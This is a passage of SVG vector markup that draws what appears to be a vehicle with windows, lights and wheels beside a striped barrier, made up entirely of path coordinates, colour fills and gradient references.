100.605 177.49 100.889V124.107C177.49 124.39 177.72 124.619 178.003 124.619H178.452C178.316 124.619 178.185 124.565 178.089 124.469C177.993 124.373 177.939 124.243 177.939 124.107ZM194.619 124.107V100.889C194.619 100.753 194.673 100.622 194.769 100.526C194.866 100.43 194.996 100.376 195.132 100.376H194.683C194.4 100.376 194.17 100.605 194.17 100.889V124.107C194.17 124.243 194.225 124.373 194.321 124.469C194.417 124.565 194.547 124.619 194.683 124.619H195.132C194.996 124.619 194.866 124.565 194.769 124.469C194.673 124.373 194.619 124.243 194.619 124.107ZM181.275 124.107V100.889C181.275 100.605 181.505 100.376 181.788 100.376H181.339C181.056 100.376 180.826 100.605 180.826 100.889V124.107C180.826 124.243 180.88 124.373 180.976 124.469C181.073 124.565 181.203 124.619 181.339 124.619H181.788C181.652 124.619 181.521 124.565 181.425 124.469C181.329 124.373 181.275 124.243 181.275 124.107ZM207.963 124.107V100.889C207.963 100.605 208.193 100.376 208.476 100.376H208.027C207.744 100.376 207.514 100.605 207.514 100.889V124.107C207.515 124.243 207.569 124.373 207.665 124.469C207.761 124.565 207.891 124.619 208.027 124.619H208.476C208.34 124.619 208.21 124.565 208.113 124.469C208.017 124.373 207.963 124.243 207.963 124.107ZM214.635 124.107V100.889C214.635 100.605 214.865 100.376 215.148 100.376H214.699C214.563 100.376 214.433 100.43 214.337 100.526C214.241 100.622 214.186 100.753 214.186 100.889V124.107C214.186 124.243 214.241 124.373 214.337 124.469C214.433 124.565 214.563 124.619 214.699 124.619H215.148C215.012 124.619 214.882 124.565 214.786 124.469C214.69 124.373 214.635 124.243 214.635 124.107ZM211.299 124.107V100.889C211.299 100.753 211.353 100.622 211.449 100.526C211.546 100.43 211.676 100.376 211.812 100.376H211.363C211.227 100.376 211.097 100.43 211.001 100.526C210.904 100.622 210.85 100.753 210.85 100.889V124.107C210.85 124.243 210.904 124.373 211.001 124.469C211.097 124.565 211.227 124.619 211.363 124.619H211.812C211.676 124.619 211.546 124.565 211.449 124.469C211.353 124.373 211.299 124.243 211.299 124.107ZM197.955 124.107V100.889C197.955 100.753 198.009 100.622 198.105 100.526C198.202 100.43 198.332 100.376 198.468 100.376H198.019C197.736 100.376 197.506 100.605 197.506 100.889V124.107C197.507 124.243 197.561 124.373 197.657 124.469C197.753 124.565 197.883 124.619 198.019 124.619H198.468C198.332 124.619 198.202 124.565 198.105 124.469C198.009 124.373 197.955 124.243 197.955 124.107ZM204.627 124.107V100.889C204.627 100.605 204.857 100.376 205.14 100.376H204.691C204.555 100.376 204.425 100.43 204.329 100.526C204.233 100.622 204.179 100.753 204.178 100.889V124.107C204.179 124.243 204.233 124.373 204.329 124.469C204.425 124.565 204.555 124.619 204.691 124.619H205.14C205.004 124.619 204.874 124.565 204.778 124.469C204.681 124.373 204.627 124.243 204.627 124.107ZM201.291 124.107V100.889C201.291 100.605 201.521 100.376 201.804 100.376H201.355C201.072 100.376 200.842 100.605 200.842 100.889V124.107C200.843 124.243 200.897 124.373 200.993 124.469C201.089 124.565 201.219 124.619 201.355 124.619H201.804C201.668 124.619 201.538 124.565 201.441 124.469C201.345 124.373 201.291 124.243 201.291 124.107Z" fill="#D1EBE0"/>
</g>
<path d="M177.276 127.548H176.15V133.614H177.276V127.548Z" fill="url(#paint14_linear_3248_18070)"/>
<path d="M186.868 127.548H185.742V133.614H186.868V127.548Z" fill="url(#paint15_linear_3248_18070)"/>
<path d="M196.46 127.548H195.334V133.614H196.46V127.548Z" fill="url(#paint16_linear_3248_18070)"/>
<path d="M197.63 128.188H174.98V128.944H197.63V128.188Z" fill="#A7C0D9"/>
<path d="M198.458 128.188H175.809V128.944H198.458V128.188V128.188Z" fill="#E2EBF4"/>
<path d="M177.43 128.944H176.279L177.179 128.188H178.33L177.43 128.944Z" fill="#DF3C3E"/>
<path d="M179.883 128.944H178.732L179.632 128.188H180.783L179.883 128.944Z" fill="#DF3C3E"/>
<path d="M182.336 128.944H181.186L182.086 128.188H183.236L182.336 128.944Z" fill="#DF3C3E"/>
<path d="M184.789 128.944H183.639L184.538 128.188H185.689L184.789 128.944Z" fill="#DF3C3E"/>
<path d="M187.243 128.944H186.093L186.993 128.188H188.143L187.243 128.944Z" fill="#DF3C3E"/>
<path d="M189.696 128.944H188.546L189.445 128.188H190.596L189.696 128.944V128.944Z" fill="#DF3C3E"/>
<path d="M192.149 128.944H190.999L191.899 128.188H193.049L192.149 128.944Z" fill="#DF3C3E"/>
<path d="M194.603 128.944H193.452L194.352 128.188H195.503L194.603 128.944V128.944Z" fill="#DF3C3E"/>
<path d="M197.056 128.944H195.905L196.805 128.188H197.955L197.056 128.944Z" fill="#DF3C3E"/>
<path d="M197.63 130.523H174.98V131.279H197.63V130.523Z" fill="#A7C0D9"/>
<path d="M198.458 130.523H175.809V131.279H198.458V130.523V130.523Z" fill="#E2EBF4"/>
<path d="M177.43 131.279H176.279L177.179 130.523H178.329L177.43 131.279V131.279Z" fill="#DF3C3E"/>
<path d="M179.883 131.279H178.732L179.632 130.523H180.783L179.883 131.279Z" fill="#DF3C3E"/>
<path d="M182.336 131.279H181.186L182.086 130.523H183.236L182.336 131.279Z" fill="#DF3C3E"/>
<path d="M184.789 131.279H183.639L184.538 130.523H185.689L184.789 131.279Z" fill="#DF3C3E"/>
<path d="M187.242 131.279H186.092L186.992 130.523H188.142L187.242 131.279Z" fill="#DF3C3E"/>
<path d="M189.696 131.279H188.546L189.446 130.523H190.596L189.696 131.279Z" fill="#DF3C3E"/>
<path d="M192.148 131.279H190.998L191.898 130.523H193.048L192.148 131.279Z" fill="#DF3C3E"/>
<path d="M194.601 131.279H193.451L194.351 130.523H195.502L194.601 131.279Z" fill="#DF3C3E"/>
<path d="M197.055 131.279H195.904L196.804 130.523H197.955L197.055 131.279Z" fill="#DF3C3E"/>
<path d="M197.63 132.858H174.98V133.614H197.63V132.858Z" fill="#A7C0D9"/>
<path d="M198.458 132.858H175.809V133.614H198.458V132.858V132.858Z" fill="#E2EBF4"/>
<path d="M177.43 133.614H176.279L177.179 132.858H178.33L177.43 133.614Z" fill="#DF3C3E"/>
<path d="M179.883 133.614H178.732L179.632 132.858H180.783L179.883 133.614Z" fill="#DF3C3E"/>
<path d="M182.336 133.614H181.186L182.086 132.858H183.236L182.336 133.614Z" fill="#DF3C3E"/>
<path d="M184.789 133.614H183.639L184.538 132.858H185.689L184.789 133.614Z" fill="#DF3C3E"/>
<path d="M187.243 133.614H186.093L186.993 132.858H188.143L187.243 133.614Z" fill="#DF3C3E"/>
<path d="M189.696 133.614H188.546L189.445 132.858H190.596L189.696 133.614V133.614Z" fill="#DF3C3E"/>
<path d="M192.149 133.614H190.999L191.899 132.858H193.049L192.149 133.614Z" fill="#DF3C3E"/>
<path d="M194.603 133.614H193.452L194.352 132.858H195.503L194.603 133.614V133.614Z" fill="#DF3C3E"/>
<path d="M197.056 133.614H195.905L196.805 132.858H197.955L197.056 133.614Z" fill="#DF3C3E"/>
<path d="M148.855 108.601C148.855 108.601 150.186 106.213 152.451 106.213H166.44V108.601H148.855Z" fill="url(#paint17_linear_3248_18070)"/>
<g style="mix-blend-mode:overlay" opacity="0.4">
<path d="M162.455 106.213C160.19 106.213 158.859 108.601 158.859 108.601H166.44V106.213H162.455Z" fill="white"/>
</g>
<path d="M159.133 108.601C159.133 108.601 160.463 106.213 162.728 106.213H170.719V108.601H159.133Z" fill="url(#paint18_linear_3248_18070)"/>
<path d="M171.585 120.507H155.98V128.399H171.585V120.507Z" fill="#0052AB"/>
<path d="M164.888 126.412C162.963 126.412 161.403 128.723 161.403 131.573C161.403 134.424 162.963 136.734 164.888 136.734H167.706V126.412H164.888Z" fill="#18181C"/>
<path d="M171.192 131.573C171.192 134.424 169.632 136.734 167.707 136.734C165.782 136.734 164.222 134.424 164.222 131.573C164.222 128.723 165.782 126.412 167.707 126.412C169.631 126.412 171.192 128.723 171.192 131.573Z" fill="url(#paint19_linear_3248_18070)"/>
<path d="M169.992 131.574C169.992 133.443 168.969 134.959 167.706 134.959C166.443 134.959 165.42 133.443 165.42 131.574C165.42 129.704 166.444 128.188 167.706 128.188C168.968 128.188 169.992 129.704 169.992 131.574Z" fill="#E2EBF4"/>
<path d="M167.706 128.188C167.611 128.188 167.518 128.199 167.426 128.216C168.556 128.421 169.432 129.844 169.432 131.574C169.432 133.303 168.556 134.726 167.426 134.931C167.518 134.948 167.611 134.959 167.706 134.959C168.969 134.959 169.992 133.443 169.992 131.574C169.992 129.704 168.969 128.188 167.706 128.188Z" fill="#B6C9DB"/>
<path d="M145.331 126.542C143.406 126.542 141.846 128.852 141.846 131.703C141.846 134.553 143.406 136.864 145.331 136.864H148.149V126.542H145.331Z" fill="url(#paint20_linear_3248_18070)"/>
<path d="M151.634 131.703C151.634 134.553 150.074 136.864 148.149 136.864C146.225 136.864 144.664 134.553 144.664 131.703C144.664 128.852 146.225 126.542 148.149 126.542C150.074 126.542 151.634 128.852 151.634 131.703Z" fill="#0D0D0F"/>
<path d="M146.467 108.095C145.796 108.095 145.048 108.25 144.558 108.869C144.068 109.488 141.583 116.379 140.767 118.543C140.348 119.655 140.235 120.551 140.235 121.557V126.895C140.235 127.295 140.541 127.331 140.708 127.334H163.981C165.294 126.542 166.813 125.046 167.983 125.046H168.819C170.426 125.16 171.858 126.93 172.872 128.059L172.873 128.058C173.047 128.261 173.244 128.399 173.596 128.399H174.41C174.616 128.399 174.771 128.245 174.771 127.961V108.095H146.467Z" fill="url(#paint21_linear_3248_18070)"/>
<g style="mix-blend-mode:overlay" opacity="0.4">
<path d="M168.819 125.046C170.109 125.138 171.286 126.296 172.224 127.334H174.77V108.095H163.156C162.486 108.095 161.738 108.25 161.248 108.869C160.758 109.488 158.272 116.379 157.457 118.543C157.038 119.655 156.925 120.551 156.925 121.557V126.895C156.925 127.295 157.23 127.331 157.398 127.334H163.981C165.294 126.542 166.812 125.046 167.983 125.046H168.819Z" fill="white"/>
</g>
<path d="M140.776 127.926H140.402L140.105 128.172V131.047L140.338 131.279H160.449C160.933 131.279 161.097 131.046 161.166 130.712C161.45 129.347 162.602 128.164 163.98 127.333H140.776V127.926Z" fill="#18181C"/>
<path d="M173.459 128.399H171.219C170.969 128.399 170.83 128.261 170.706 128.058L170.705 128.059C169.988 126.93 168.974 126.184 167.836 126.07H167.244C165.546 126.07 163.781 128.047 163.388 130.712C163.339 131.046 163.223 131.279 162.88 131.279H157.229L156.997 131.047V128.172L157.294 127.926H157.668V127.334C157.539 127.334 157.126 127.359 157.126 126.895V121.557C157.126 120.551 157.239 119.655 157.658 118.543C158.474 116.379 160.959 109.488 161.449 108.869C161.939 108.25 162.687 108.095 163.357 108.095H174.771V127.961C174.771 128.245 174.616 128.399 174.41 128.399H173.459Z" fill="url(#paint22_linear_3248_18070)"/>
<path d="M159.633 109.863H145.13C144.731 109.863 144.549 110.052 144.448 110.294C143.627 112.29 142.33 115.835 141.604 117.793C141.342 118.502 141.662 118.543 142.123 118.543H143.633L144.22 120.664C144.346 121.042 144.493 121.489 144.975 121.489H151.663C152.145 121.489 152.408 121.042 152.632 120.664C152.856 120.287 153.771 118.543 153.771 118.543H156.078C156.721 118.543 157.104 118.255 157.211 117.97L160.074 110.409C160.202 110.092 160.115 109.863 159.633 109.863Z" fill="url(#paint23_linear_3248_18070)"/>
<path d="M159.764 110.282L159.765 110.279C159.777 110.251 159.783 110.229 159.787 110.212C159.758 110.205 159.709 110.198 159.634 110.198H145.131C144.897 110.198 144.82 110.277 144.76 110.422L144.494 111.079H159.445L159.764 110.282Z" fill="url(#paint24_linear_3248_18070)"/>
<path d="M142.274 116.95L141.915 117.921C141.862 118.067 141.848 118.15 141.846 118.191C141.897 118.202 141.991 118.207 142.124 118.207H156.079C156.621 118.207 156.851 117.975 156.897 117.853L157.324 116.698L157.552 116.083H142.595L142.274 116.95Z" fill="url(#paint25_linear_3248_18070)"/>
<path d="M144.494 111.08C143.921 112.518 143.204 114.439 142.596 116.083H157.552L159.445 111.08H144.494Z" fill="url(#paint26_linear_3248_18070)"/>
<path d="M156.721 122.023C156.721 121.676 156.558 121.484 156.207 121.484H155.156C154.969 121.484 154.677 121.649 154.514 122.009C154.395 122.271 153.914 124.3 153.637 125.506C154.232 124.883 155.28 124.004 156.721 123.611V122.023Z" fill="#EDEDED"/>
<path d="M153.637 125.506L153.439 126.382C153.381 126.67 153.475 126.977 153.755 126.977H156.103C156.477 126.977 156.722 126.789 156.722 126.382V123.61C155.28 124.003 154.232 124.883 153.637 125.506Z" fill="#F8A62F"/>
<path d="M140.708 122.023C140.708 121.676 140.871 121.484 141.222 121.484H142.273C142.46 121.484 142.752 121.649 142.915 122.009C143.034 122.271 143.515 124.3 143.792 125.506C143.197 124.883 142.15 124.004 140.708 123.611V122.023Z" fill="#EDEDED"/>
<path d="M143.792 125.506L143.99 126.382C144.049 126.67 143.955 126.977 143.675 126.977H141.327C140.953 126.977 140.708 126.789 140.708 126.382V123.61C142.15 124.003 143.197 124.883 143.792 125.506Z" fill="#F8A62F"/>
<path d="M153.339 124.212C153.382 124.033 153.266 123.886 153.081 123.886H144.334C144.149 123.886 144.033 124.033 144.076 124.212L144.167 124.594C144.192 124.686 144.246 124.766 144.32 124.825C144.394 124.884 144.485 124.917 144.58 124.921H152.836C153.02 124.921 153.206 124.774 153.248 124.594L153.339 124.212Z" fill="url(#paint27_linear_3248_18070)"/>
<path d="M152.838 126.383L152.961 125.833C152.972 125.794 152.974 125.752 152.966 125.712C152.958 125.672 152.941 125.634 152.915 125.602C152.89 125.57 152.857 125.545 152.819 125.528C152.782 125.511 152.741 125.504 152.7 125.506H144.715C144.674 125.504 144.633 125.511 144.595 125.528C144.558 125.545 144.525 125.57 144.499 125.602C144.474 125.634 144.456 125.672 144.448 125.712C144.44 125.752 144.442 125.794 144.454 125.833L144.577 126.383L144.588 126.436C144.59 126.494 144.743 126.542 144.927 126.542H152.487C152.672 126.542 152.825 126.494 152.827 126.436L152.838 126.383Z" fill="url(#paint28_linear_3248_18070)"/>
<path d="M143.774 122.975C143.819 123.154 144.007 123.301 144.192 123.301H153.224C153.409 123.301 153.596 123.154 153.641 122.975L153.747 122.571C153.792 122.403 153.678 122.265 153.493 122.265H143.922C143.738 122.265 143.624 122.403 143.669 122.571L143.774 122.975Z" fill="url(#paint29_linear_3248_18070)"/>
<path d="M152.723 125.508L152.615 126.016L152.605 126.069C152.603 126.127 152.458 126.174 152.284 126.174H145.132C144.958 126.174 144.813 126.127 144.811 126.069L144.801 126.016L144.693 125.508C144.522 125.52 144.415 125.661 144.454 125.833L144.578 126.383L144.588 126.436C144.59 126.494 144.743 126.541 144.928 126.541H152.488C152.673 126.541 152.825 126.494 152.827 126.436L152.838 126.383L152.961 125.833C153.001 125.661 152.894 125.52 152.723 125.508ZM153.081 123.886H153.08L153.003 124.227C152.963 124.407 152.788 124.554 152.613 124.554H144.803C144.628 124.554 144.453 124.407 144.413 124.227L144.336 123.886H144.334C144.15 123.886 144.034 124.033 144.077 124.212L144.167 124.595C144.193 124.686 144.246 124.766 144.32 124.825C144.395 124.884 144.485 124.917 144.58 124.921H152.836C153.021 124.921 153.206 124.774 153.248 124.595L153.339 124.212C153.382 124.033 153.266 123.886 153.081 123.886ZM153.493 122.265H153.459L153.375 122.608C153.332 122.787 153.155 122.934 152.98 122.934H144.436C144.261 122.934 144.084 122.787 144.041 122.608L143.957 122.265H143.922C143.738 122.265 143.624 122.403 143.669 122.571L143.774 122.975C143.819 123.154 144.007 123.301 144.192 123.301H153.224C153.409 123.301 153.596 123.154 153.641 122.975L153.747 122.571C153.792 122.403 153.678 122.265 153.493 122.265Z" fill="#18181C"/>
<path d="M156.274 125.69C156.274 126.16 155.977 126.541 155.611 126.541C155.244 126.541 154.947 126.16 154.947 125.69C154.947 125.219 155.244 124.838 155.611 124.838C155.977 124.838 156.274 125.219 156.274 125.69ZM142.138 125.69C142.138 126.16 141.89 126.541 141.585 126.541C141.279 126.541 141.03 126.16 141.03 125.69C141.03 125.219 141.278 124.838 141.585 124.838C141.891 124.838 142.138 125.219 142.138 125.69Z" fill="#F86120"/>
<path d="M158.415 121.493H161.091C161.351 121.493 161.48 121.271 161.54 121.129C162.033 119.979 162.488 119.064 163.019 119.064H170.597C170.753 119.064 171.031 118.998 171.031 118.664V110.38C171.031 110.157 170.688 110.001 170.571 110.001H161.829C161.526 110.001 161.319 110.131 161.196 110.396C160.977 110.899 158.983 117.101 158.46 118.855C158.237 119.601 158.132 120.26 158.119 120.97C158.122 121.297 158.223 121.493 158.415 121.493Z" fill="url(#paint30_linear_3248_18070)"/>
<path d="M159.647 117.406C159.647 117.718 159.564 118.247 159.953 118.247H165.547C165.901 118.247 165.975 118.063 166.041 117.963C166.108 117.863 166.462 117.139 166.543 116.949C166.624 116.76 166.705 116.66 166.926 116.66H170.571V110.671C170.571 110.61 170.516 110.56 170.488 110.56H161.929C161.687 110.56 161.528 110.651 161.443 110.834C161.311 111.139 160.515 113.71 159.817 116.001C159.68 116.452 159.647 117.094 159.647 117.406Z" fill="url(#paint31_linear_3248_18070)"/>
<path d="M171.03 120.343C171.03 120.467 170.981 120.586 170.893 120.674C170.805 120.762 170.686 120.812 170.562 120.812H168.278C168.154 120.811 168.035 120.762 167.947 120.674C167.859 120.586 167.81 120.467 167.81 120.343C167.81 120.219 167.859 120.1 167.947 120.012C168.035 119.924 168.154 119.875 168.278 119.875H170.562C170.686 119.875 170.805 119.924 170.893 120.012C170.981 120.1 171.03 120.219 171.03 120.343Z" fill="url(#paint32_linear_3248_18070)"/>
<path d="M171.906 111.043H174.062C174.161 111.043 174.242 110.962 174.242 110.862C174.242 110.763 174.161 110.682 174.062 110.682H171.906C171.807 110.682 171.726 110.763 171.726 110.862C171.726 110.962 171.807 111.043 171.906 111.043Z" fill="#3EC3FA"/>
<path d="M174.062 111.411H171.906C171.807 111.411 171.726 111.492 171.726 111.591C171.726 111.691 171.807 111.772 171.906 111.772H174.062C174.161 111.772 174.242 111.691 174.242 111.591C174.242 111.492 174.161 111.411 174.062 111.411Z" fill="#3EC3FA"/>
<path d="M174.062 112.14H171.906C171.807 112.14 171.726 112.221 171.726 112.32C171.726 112.42 171.807 112.501 171.906 112.501H174.062C174.161 112.501 174.242 112.42 174.242 112.32C174.242 112.221 174.161 112.14 174.062 112.14Z" fill="#3EC3FA"/>
<path d="M174.062 112.869H171.906C171.807 112.869 171.726 112.95 171.726 113.049C171.726 113.149 171.807 113.23 171.906 113.23H174.062C174.161 113.23 174.242 113.149 174.242 113.049C174.242 112.95 174.161 112.869 174.062 112.869Z" fill="#3EC3FA"/>
<path d="M174.062 113.597H171.906C171.807 113.597 171.726 113.678 171.726 113.778C171.726 113.877 171.807 113.959 171.906 113.959H174.062C174.161 113.959 174.242 113.877 174.242 113.778C174.242 113.678 174.161 113.597 174.062 113.597Z" fill="#3EC3FA"/>
<path d="M174.062 114.326H171.906C171.807 114.326 171.726 114.407 171.726 114.507C171.726 114.607 171.807 114.688 171.906 114.688H174.062C174.161 114.688 174.242 114.607 174.242 114.507C174.242 114.408 174.161 114.326 174.062 114.326Z" fill="#3EC3FA"/>
<path d="M174.062 115.055H171.906C171.807 115.055 171.726 115.136 171.726 115.236C171.726 115.336 171.807 115.416 171.906 115.416H174.062C174.161 115.416 174.242 115.335 174.242 115.236C174.242 115.136 174.161 115.055 174.062 115.055Z" fill="#3EC3FA"/>
<path d="M174.062 115.784H171.906C171.807 115.784 171.726 115.865 171.726 115.965C171.726 116.065 171.807 116.145 171.906 116.145H174.062C174.161 116.145 174.242 116.065 174.242 115.965C174.242 115.865 174.161 115.784 174.062 115.784Z" fill="#3EC3FA"/>
<path d="M174.062 116.513H171.906C171.807 116.513 171.726 116.594 171.726 116.694C171.726 116.794 171.807 116.874 171.906 116.874H174.062C174.161 116.874 174.242 116.794 174.242 116.694C174.242 116.594 174.161 116.513 174.062 116.513Z" fill="#3EC3FA"/>
<path d="M171.906 111.079H174.062C174.161 111.079 174.242 110.998 174.242 110.898C174.242 110.799 174.161 110.718 174.062 110.718H171.906C171.807 110.718 171.726 110.799 171.726 110.898C171.726 110.998 171.807 111.079 171.906 111.079Z" fill="#0052AB"/>
<path d="M174.062 111.447H171.906C171.807 111.447 171.726 111.528 171.726 111.628C171.726 111.728 171.807 111.808 171.906 111.808H174.062C174.161 111.808 174.242 111.727 174.242 111.628C174.242 111.528 174.161 111.447 174.062 111.447Z" fill="#0052AB"/>
<path d="M174.062 112.176H171.906C171.807 112.176 171.726 112.257 171.726 112.356C171.726 112.456 171.807 112.537 171.906 112.537H174.062C174.161 112.537 174.242 112.456 174.242 112.356C174.242 112.257 174.161 112.176 174.062 112.176Z" fill="#0052AB"/>
<path d="M174.062 112.904H171.906C171.807 112.904 171.726 112.985 171.726 113.085C171.726 113.185 171.807 113.266 171.906 113.266H174.062C174.161 113.266 174.242 113.185 174.242 113.085C174.242 112.986 174.161 112.904 174.062 112.904Z" fill="#0052AB"/>
<path d="M174.062 113.633H171.906C171.807 113.633 171.726 113.714 171.726 113.814C171.726 113.914 171.807 113.995 171.906 113.995H174.062C174.161 113.995 174.242 113.914 174.242 113.814C174.242 113.714 174.161 113.633 174.062 113.633Z" fill="#0052AB"/>
<path d="M174.062 114.362H171.906C171.807 114.362 171.726 114.443 171.726 114.543C171.726 114.643 171.807 114.724 171.906 114.724H174.062C174.161 114.724 174.242 114.643 174.242 114.543C174.242 114.443 174.161 114.362 174.062 114.362Z" fill="#0052AB"/>
<path d="M174.062 115.091H171.906C171.807 115.091 171.726 115.172 171.726 115.272C171.726 115.372 171.807 115.453 171.906 115.453H174.062C174.161 115.453 174.242 115.372 174.242 115.272C174.242 115.173 174.161 115.091 174.062 115.091Z" fill="#0052AB"/>
<path d="M174.062 115.82H171.906C171.807 115.82 171.726 115.901 171.726 116.001C171.726 116.101 171.807 116.182 171.906 116.182H174.062C174.161 116.182 174.242 116.101 174.242 116.001C174.242 115.901 174.161 115.82 174.062 115.82Z" fill="#0052AB"/>
<path d="M174.062 116.549H171.906C171.807 116.549 171.726 116.63 171.726 116.73C171.726 116.83 171.807 116.911 171.906 116.911H174.062C174.161 116.911 174.242 116.83 174.242 116.73C174.242 116.63 174.161 116.549 174.062 116.549Z" fill="#0052AB"/>
<path d="M174.061 116.049H171.905C171.829 116.049 171.765 116.002 171.738 115.935C171.729 115.956 171.725 115.979 171.725 116.001C171.725 116.101 171.806 116.182 171.905 116.182H174.061C174.16 116.182 174.241 116.101 174.241 116.001C174.241 115.979 174.237 115.956 174.228 115.935C174.215 115.969 174.192 115.998 174.162 116.018C174.132 116.038 174.097 116.049 174.061 116.049Z" fill="#003670"/>
<path d="M174.061 115.32H171.905C171.829 115.32 171.765 115.273 171.738 115.206C171.729 115.227 171.725 115.25 171.725 115.272C171.725 115.372 171.806 115.453 171.905 115.453H174.061C174.16 115.453 174.241 115.372 174.241 115.272C174.241 115.25 174.237 115.227 174.228 115.206C174.201 115.273 174.137 115.32 174.061 115.32V115.32Z" fill="#003670"/>
<path d="M174.061 116.778H171.905C171.829 116.778 171.765 116.731 171.738 116.664C171.729 116.685 171.725 116.708 171.725 116.73C171.725 116.83 171.806 116.911 171.905 116.911H174.061C174.16 116.911 174.241 116.83 174.241 116.73C174.241 116.708 174.237 116.685 174.228 116.664C174.215 116.698 174.192 116.727 174.162 116.747C174.132 116.767 174.097 116.778 174.061 116.778Z" fill="#003670"/>
<path d="M174.061 114.591H171.905C171.829 114.591 171.765 114.544 171.738 114.477C171.729 114.498 171.725 114.521 171.725 114.543C171.725 114.643 171.806 114.724 171.905 114.724H174.061C174.16 114.724 174.241 114.643 174.241 114.543C174.241 114.521 174.237 114.498 174.228 114.477C174.201 114.544 174.137 114.591 174.061 114.591V114.591Z" fill="#003670"/>
<path d="M174.061 110.947H171.905C171.829 110.947 171.765 110.899 171.738 110.833C171.729 110.854 171.725 110.876 171.725 110.899C171.725 110.998 171.806 111.08 171.905 111.08H174.061C174.16 111.08 174.241 110.998 174.241 110.899C174.241 110.875 174.236 110.853 174.228 110.833C174.215 110.866 174.192 110.895 174.162 110.915C174.132 110.936 174.097 110.947 174.061 110.947V110.947Z" fill="#003670"/>
<path d="M174.061 113.862H171.905C171.829 113.862 171.765 113.815 171.738 113.748C171.729 113.769 171.725 113.792 171.725 113.814C171.725 113.914 171.806 113.995 171.905 113.995H174.061C174.16 113.995 174.241 113.914 174.241 113.814C174.241 113.792 174.237 113.769 174.228 113.748C174.215 113.782 174.192 113.81 174.162 113.831C174.132 113.851 174.097 113.862 174.061 113.862Z" fill="#003670"/>
<path d="M174.061 111.676H171.905C171.829 111.676 171.765 111.628 171.738 111.562C171.729 111.583 171.725 111.605 171.725 111.628C171.725 111.727 171.806 111.809 171.905 111.809H174.061C174.16 111.809 174.241 111.727 174.241 111.628C174.241 111.604 174.236 111.582 174.228 111.562C174.215 111.595 174.192 111.624 174.162 111.644C174.132 111.665 174.097 111.676 174.061 111.676V111.676Z" fill="#003670"/>
<path d="M174.061 112.405H171.905C171.829 112.405 171.765 112.357 171.738 112.291C171.729 112.312 171.725 112.334 171.725 112.357C171.725 112.457 171.806 112.538 171.905 112.538H174.061C174.16 112.538 174.241 112.457 174.241 112.357C174.241 112.333 174.236 112.311 174.228 112.291C174.215 112.324 174.192 112.353 174.162 112.373C174.132 112.394 174.097 112.405 174.061 112.405ZM174.061 113.134H171.905C171.829 113.134 171.765 113.086 171.738 113.02C171.73 113.04 171.725 113.062 171.725 113.086C171.725 113.186 171.806 113.267 171.905 113.267H174.061C174.16 113.267 174.241 113.186 174.241 113.086C174.241 113.062 174.236 113.04 174.228 113.02C174.215 113.053 174.192 113.082 174.162 113.102C174.132 113.123 174.097 113.134 174.061 113.134Z" fill="#003670"/>
<path style="mix-blend-mode:overlay" opacity="0.5" d="M153.715 109.863H148.527L154.761 118.543H156.079C156.722 118.543 157.105 118.255 157.212 117.97L158.003 115.833L153.715 109.863Z" fill="url(#paint33_linear_3248_18070)"/>
<path style="mix-blend-mode:overlay" opacity="0.5" d="M144.649 110.012C144.558 110.087 144.494 110.185 144.448 110.294C143.981 111.431 143.36 113.068 142.777 114.629L147.703 121.489H151.663C152.041 121.489 152.284 121.215 152.479 120.915L144.649 110.012Z" fill="url(#paint34_linear_3248_18070)"/>
<path style="mix-blend-mode:overlay" opacity="0.5" d="M169.93 110H164.742L171.021 118.745C171.025 118.719 171.03 118.693 171.03 118.663V111.532L169.93 110Z" fill="url(#paint35_linear_3248_18070)"/>
<path style="mix-blend-mode:overlay" opacity="0.5" d="M161.142 110.535C160.912 111.162 160.175 113.421 159.514 115.492L162.387 119.493C162.59 119.225 162.798 119.064 163.019 119.064H167.267L161.142 110.535Z" fill="url(#paint36_linear_3248_18070)"/>
<path d="M161.23 115.696H162.139C162.417 115.696 162.642 115.922 162.642 116.2V118.72C162.642 118.998 162.417 119.223 162.139 119.223H161.23C161.097 119.223 160.969 119.17 160.874 119.076C160.78 118.981 160.727 118.853 160.727 118.72V116.2C160.727 115.922 160.952 115.696 161.23 115.696Z" fill="url(#paint37_linear_3248_18070)"/>
<path d="M160.125 119.994H159.402C159.358 119.994 159.315 119.976 159.284 119.945C159.252 119.913 159.234 119.871 159.234 119.826C159.234 119.782 159.252 119.739 159.284 119.708C159.315 119.676 159.358 119.659 159.402 119.659H160.125C160.218 119.659 160.233 119.518 160.233 119.517V118.148C160.233 117.705 160.509 117.547 160.769 117.547H161.412C161.505 117.547 161.579 117.622 161.579 117.715C161.579 117.808 161.505 117.883 161.412 117.883H160.769C160.704 117.883 160.568 117.883 160.568 118.148V119.517C160.568 119.709 160.428 119.994 160.125 119.994Z" fill="#18181C"/>
<path style="mix-blend-mode:multiply" d="M163.155 124.531L159.786 119.84L159.295 119.928L162.601 124.531H163.155Z" fill="url(#paint38_linear_3248_18070)"/>
<path d="M140.103 127.85C139.825 127.85 139.6 128.075 139.6 128.353V132.579C139.6 132.856 139.825 133.082 140.103 133.082H157.502V127.85H140.103Z" fill="url(#paint39_linear_3248_18070)"/>
<path d="M161.126 127.85H157.503V133.082H161.126C161.404 133.082 161.63 132.856 161.63 132.579V128.353C161.63 128.075 161.404 127.85 161.126 127.85Z" fill="url(#paint40_linear_3248_18070)"/>
<path d="M157.502 127.85H157.357V133.082H157.502V127.85ZM155.742 129.5C155.742 129.778 155.516 130.003 155.238 130.003H141.864C141.586 130.003 141.36 129.778 141.36 129.5V129.437C141.36 129.159 141.586 128.934 141.864 128.934H155.238C155.516 128.934 155.742 129.159 155.742 129.437V129.5ZM155.742 131.19C155.742 130.912 155.516 130.687 155.238 130.687H141.864C141.586 130.687 141.36 130.912 141.36 131.19V131.253C141.36 131.531 141.586 131.757 141.864 131.757H155.238C155.516 131.757 155.742 131.531 155.742 131.253V131.19Z" fill="#8C8BA3"/>
<path d="M155.742 129.557C155.742 129.835 155.516 130.061 155.238 130.061H141.864C141.586 130.061 141.36 129.835 141.36 129.557V129.495C141.36 129.216 141.586 128.991 141.864 128.991H155.238C155.516 128.991 155.742 129.216 155.742 129.495V129.557ZM155.742 131.248C155.742 130.97 155.516 130.744 155.238 130.744H141.864C141.586 130.744 141.36 130.97 141.36 131.248V131.31C141.36 131.589 141.586 131.814 141.864 131.814H155.238C155.516 131.814 155.742 131.589 155.742 131.31V131.248Z" fill="url(#paint41_linear_3248_18070)"/>
